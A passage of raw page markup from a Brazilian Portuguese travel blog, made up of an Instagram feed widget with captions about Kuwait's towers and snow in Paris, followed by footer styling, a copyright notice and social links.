			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uGiNB4DURyUQ7kNvwG1ueVj&amp;_nc_oc=AdkCWB2A7GZvo5ySndyntpmDQmB2knLBF9VOWChApL6GDusXcZ2ayTgM9zkvlpFAWv90kRDU9qzPreTt1DLfuhH3&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfrHxjMgNjIGwNAIUzMnaIojHE-WxOEkB1H646SvT8biBg&amp;oe=69764213&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uGiNB4DURyUQ7kNvwG1ueVj&amp;_nc_oc=AdkCWB2A7GZvo5ySndyntpmDQmB2knLBF9VOWChApL6GDusXcZ2ayTgM9zkvlpFAWv90kRDU9qzPreTt1DLfuhH3&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfrHxjMgNjIGwNAIUzMnaIojHE-WxOEkB1H646SvT8biBg&amp;oe=69764213&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uGiNB4DURyUQ7kNvwG1ueVj&amp;_nc_oc=AdkCWB2A7GZvo5ySndyntpmDQmB2knLBF9VOWChApL6GDusXcZ2ayTgM9zkvlpFAWv90kRDU9qzPreTt1DLfuhH3&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfrHxjMgNjIGwNAIUzMnaIojHE-WxOEkB1H646SvT8biBg&amp;oe=69764213&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/615403959_18509002264073100_7352371188869891228_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uGiNB4DURyUQ7kNvwG1ueVj&amp;_nc_oc=AdkCWB2A7GZvo5ySndyntpmDQmB2knLBF9VOWChApL6GDusXcZ2ayTgM9zkvlpFAWv90kRDU9qzPreTt1DLfuhH3&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfrHxjMgNjIGwNAIUzMnaIojHE-WxOEkB1H646SvT8biBg&amp;oe=69764213&quot;}">
			<span class="sbi-screenreader">🇰🇼 KUWAIT, 96 países visitados!
Passei dois dias n</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🇰🇼 KUWAIT, 96 países visitados!
Passei dois dias neste pequeno país do Oriente Médio, na costa do Golfo Pérsico. Por causa de futebol/jornalismo/trabalho, tive a oportunidade de conhecer mais um emirado árabe de religião islâmica desta região da Ásia.
📷 Aí na foto estão as Kuwait Towers, as três torres na capital Kuwait City que são o símbolo do país. Elas foram inauguradas em 1979 e danificadas durante a Guerra do Golfo, com a invasão do Iraque entre 1990 e 1991. A maior torre, de 187 metros de altura, tem um restaurante e também serve como reservatório de água." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18099175684880930" data-date="1767820446">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTOVJHhjqlM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.71878-15/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=jSesNk3cQCkQ7kNvwGQ66dE&#038;_nc_oc=Adkx6td454_akAVK_7hwCilHpr6rgA8WK1od5rtxd1Iyy_VxCth5y40hGxkKoOC9SmG5zxbYqrv2A2FNomknx-Jo&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&#038;oh=00_Afq8NaBgfuwRTmfah7lEoAOQI228KmAW8yJB8Fz8HB5Vrg&#038;oe=69762FF8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jSesNk3cQCkQ7kNvwGQ66dE&amp;_nc_oc=Adkx6td454_akAVK_7hwCilHpr6rgA8WK1od5rtxd1Iyy_VxCth5y40hGxkKoOC9SmG5zxbYqrv2A2FNomknx-Jo&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_Afq8NaBgfuwRTmfah7lEoAOQI228KmAW8yJB8Fz8HB5Vrg&amp;oe=69762FF8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jSesNk3cQCkQ7kNvwGQ66dE&amp;_nc_oc=Adkx6td454_akAVK_7hwCilHpr6rgA8WK1od5rtxd1Iyy_VxCth5y40hGxkKoOC9SmG5zxbYqrv2A2FNomknx-Jo&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_Afq8NaBgfuwRTmfah7lEoAOQI228KmAW8yJB8Fz8HB5Vrg&amp;oe=69762FF8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jSesNk3cQCkQ7kNvwGQ66dE&amp;_nc_oc=Adkx6td454_akAVK_7hwCilHpr6rgA8WK1od5rtxd1Iyy_VxCth5y40hGxkKoOC9SmG5zxbYqrv2A2FNomknx-Jo&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_Afq8NaBgfuwRTmfah7lEoAOQI228KmAW8yJB8Fz8HB5Vrg&amp;oe=69762FF8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.71878-15\/608843649_1818396205481767_4353275036968223211_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=jSesNk3cQCkQ7kNvwGQ66dE&amp;_nc_oc=Adkx6td454_akAVK_7hwCilHpr6rgA8WK1od5rtxd1Iyy_VxCth5y40hGxkKoOC9SmG5zxbYqrv2A2FNomknx-Jo&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_Afq8NaBgfuwRTmfah7lEoAOQI228KmAW8yJB8Fz8HB5Vrg&amp;oe=69762FF8&quot;}">
			<span class="sbi-screenreader">❄️🇫🇷 PARIS sob a neve fica ainda mais bonita! E mu</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="❄️🇫🇷 PARIS sob a neve fica ainda mais bonita! E muito mais gelada também! Essa semana caiu a maior nevasca dos últimos 14 anos na capital da França. Bora passear com a gente pela cidade, relembrando alguns dias que pegamos neve e temperaturas negativas, durante esses mais de oito anos que estamos morando aqui!
.
#boraviajaragora #boraprafrança #frança #france #paris" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18100599649884903" data-date="1767717163">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTLRJznDKJM/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.82787-15/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=cIY-BpPZCV0Q7kNvwGvtkL9&#038;_nc_oc=Adkp7VZqBAPYpOpfQk1Mnnqmla8axUU2kSnZPKB9qBW4gQajQVQc0CYF3vYl-IjIQayiwaFtRsfHMmwbnwwW1YFR&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&#038;oh=00_AfoxVCx076MktpLYOkZqD8m7MIfJDOHKa5EnXvszKmsPNw&#038;oe=69762D3D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cIY-BpPZCV0Q7kNvwGvtkL9&amp;_nc_oc=Adkp7VZqBAPYpOpfQk1Mnnqmla8axUU2kSnZPKB9qBW4gQajQVQc0CYF3vYl-IjIQayiwaFtRsfHMmwbnwwW1YFR&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfoxVCx076MktpLYOkZqD8m7MIfJDOHKa5EnXvszKmsPNw&amp;oe=69762D3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cIY-BpPZCV0Q7kNvwGvtkL9&amp;_nc_oc=Adkp7VZqBAPYpOpfQk1Mnnqmla8axUU2kSnZPKB9qBW4gQajQVQc0CYF3vYl-IjIQayiwaFtRsfHMmwbnwwW1YFR&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfoxVCx076MktpLYOkZqD8m7MIfJDOHKa5EnXvszKmsPNw&amp;oe=69762D3D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cIY-BpPZCV0Q7kNvwGvtkL9&amp;_nc_oc=Adkp7VZqBAPYpOpfQk1Mnnqmla8axUU2kSnZPKB9qBW4gQajQVQc0CYF3vYl-IjIQayiwaFtRsfHMmwbnwwW1YFR&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfoxVCx076MktpLYOkZqD8m7MIfJDOHKa5EnXvszKmsPNw&amp;oe=69762D3D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.82787-15\/610719541_18507969217073100_2276842775097750166_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=cIY-BpPZCV0Q7kNvwGvtkL9&amp;_nc_oc=Adkp7VZqBAPYpOpfQk1Mnnqmla8axUU2kSnZPKB9qBW4gQajQVQc0CYF3vYl-IjIQayiwaFtRsfHMmwbnwwW1YFR&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=6l5-NjJPzovJOMFQtu3hFw&amp;oh=00_AfoxVCx076MktpLYOkZqD8m7MIfJDOHKa5EnXvszKmsPNw&amp;oe=69762D3D&quot;}">
			<span class="sbi-screenreader">❄️🇫🇷 Neve em PARIS! É bonito! Mas prefere ver só a</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="❄️🇫🇷 Neve em PARIS! É bonito! Mas prefere ver só as imagens por aqui ou passar frio neste inverno com temperaturas negativas na capital francesa? 😂" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/boraviajaragora/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Siga-nos no Instagram @boraviajaragora</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18100599649884903&quot;:{&quot;id&quot;:&quot;610719541_18507969217073100_2276842775097750166_n&quot;,&quot;ratio&quot;:&quot;0.85&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099175684880930&quot;:{&quot;id&quot;:&quot;608843649_1818396205481767_4353275036968223211_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17846274897637003&quot;:{&quot;id&quot;:&quot;615403959_18509002264073100_7352371188869891228_n&quot;,&quot;ratio&quot;:&quot;0.76&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17975509394975798&quot;:{&quot;id&quot;:&quot;612155542_847473714662885_1805336311153263179_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066063737229688&quot;:{&quot;id&quot;:&quot;618878114_18509742853073100_1073955327619919462_n&quot;,&quot;ratio&quot;:&quot;0.90&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18084746345155479&quot;:{&quot;id&quot;:&quot;619749698_18510169090073100_3854974656432648021_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div></div></div></div></div></div><div id="tdi_144_06c" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_145_009  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_145_009{
                    min-height: 0;
                }.tdi_145_009,
				.tdi_145_009 .tdc-columns{
				    display: block;
				}.tdi_145_009 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_145_009{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_145_009 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_145_009{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145_009{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_144_06c_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_144_06c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_144_06c_rand_style{
background-color:#04344a !important;
}
 </style></div><div class="vc_column tdi_147_c96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_147_c96{
                    vertical-align: baseline;
                }.tdi_147_c96 .wpb_wrapper,
				.tdi_147_c96 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_147_c96 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_147_c96 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_148_606  td-single-image- td-pb-border-top td_block_template_8"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.boraviajaragora.com/wp-content/uploads/2020/10/boralogoFOOTER-1.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_148_606{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_148_606 .td_single_image_bg{
					height: 106px;
					padding-bottom: 0;
				}.tdi_148_606{
					width: 332px;
				}.tdi_148_606:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_c00 tdm-content-horiz-center td-pb-border-top footertext1 td_block_template_8"  data-td-block-uid="tdi_149_c00" >
<style>

/* inline tdc_css att */

.tdi_149_c00{
margin-bottom:20px !important;
width:85% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_c00{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149_c00{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_149_c00{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_c00 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_c00 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">Todo o conteúdo do Bora Viajar Agora está protegido pela LEI DO DIREITO AUTORAL, Nº 9.610, de 19 de fevereiro de 1998. Portanto, é vedada qualquer reprodução ou divulgação dos textos e imagens, com ou sem fins lucrativos, em qualquer meio de comunicação, inclusive na WEB, sem consulta e aprovação prévia dos editores.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_150_967 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_150_967" >
<style>
.tdi_151_007 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_151_007 .tdm-social-item i.td-icon-twitter,
				.tdi_151_007 .tdm-social-item i.td-icon-linkedin,
				.tdi_151_007 .tdm-social-item i.td-icon-pinterest,
				.tdi_151_007 .tdm-social-item i.td-icon-blogger,
				.tdi_151_007 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_151_007 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_151_007 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_151_007 .tdm-social-item i,
				.tds-team-member2 .tdi_151_007.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_151_007 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_151_007 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_151_007 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_151_007 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_151_007 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_151_007"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="boraviajaragora@gmail.com" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i></a><a href="boraviajaragora@gmail.com" class="tdm-social-text">Mail</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/boraviajaragora" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/boraviajaragora" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_152_975" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_153_569  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_153_569{
                    min-height: 0;
                }.tdi_153_569,
				.tdi_153_569 .tdc-columns{
				    display: block;
				}.tdi_153_569 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_153_569.tdc-row-content-vert-center,
                    .tdi_153_569.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_153_569.tdc-row-content-vert-bottom,
                    .tdi_153_569.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_153_569.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_153_569.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_153_569{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_153_569 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_153_569{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153_569{
padding-top:6px !important;
